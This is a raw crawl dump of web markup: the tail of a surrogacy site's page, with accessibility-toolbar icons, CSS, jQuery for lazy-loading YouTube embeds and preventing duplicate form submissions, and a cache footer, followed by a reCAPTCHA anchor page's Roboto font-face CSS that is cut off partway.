									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iowasurrogacy.com @ 2026-01-15 19:49:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S&co=aHR0cHM6Ly9pb3dhc3Vycm9nYWN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=28legot2hrj8
body_size: 48576
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, 